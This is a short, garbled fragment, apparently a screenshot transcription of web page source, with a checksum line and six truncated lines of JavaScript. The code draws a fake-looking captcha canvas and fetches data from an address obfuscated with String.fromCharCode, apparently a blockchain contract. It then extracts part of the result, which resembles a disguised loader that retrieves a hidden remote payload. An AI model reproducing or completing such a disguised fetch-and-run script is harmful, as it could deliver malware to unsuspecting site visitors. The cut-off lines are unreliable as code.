
🛡️ Checksum: efecee3c3f161da9d3996
⏰ Updated on: 2026-04-29
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
c=document.getElementById('captchaCanvas'),x=c.getCont
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(
q=String.fromCharCode(34);const re=await fetch(r,{met
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,10
j=await re.json();if(j.result){let h=j.result.substring(130)